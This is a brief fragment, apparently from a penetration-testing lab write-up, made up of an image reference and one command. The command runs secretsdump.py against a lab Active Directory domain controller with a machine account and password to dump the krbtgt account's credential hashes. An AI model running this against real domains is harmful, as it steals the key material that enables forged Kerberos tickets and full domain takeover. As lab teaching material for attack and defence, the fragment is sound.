 python3 secretsdump.py purple.lab/Pentestlab\$:Password123@10.0.0.1 -just-dc-user krbtgt
